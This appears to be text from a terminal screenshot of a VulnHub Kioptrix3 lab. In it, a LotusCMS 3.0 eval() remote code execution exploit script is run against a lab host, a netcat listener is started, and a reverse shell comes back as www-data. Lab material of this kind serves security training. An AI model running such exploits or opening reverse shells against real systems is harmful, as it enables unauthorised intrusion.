 root@kali: ~/vulnHub/kioptrix3/192.168.1.95/exploit
(root💀kali)-[~/vulnHub/kioptrix3/192.168.1.95/exploit]
# python lotus_eval.py 192.168.1.95 / 192.168.1.1 4444
LotusCMS 3.0 Eval() Remote Code Execution Exploit.
Comes with free forkbombs!
[+] Preparing for hax
[!] Please run nc -lvp 4444 on your listener
Press Enter to Fire...
[*] Sending malicious request...
[?] g0tr00t?
root@kali: ~/vulnHub/kioptrix3/1
(root💀kali)-[~/vulnHub/kioptrix3/192.168.1.95/exploit]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.95] 38769
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$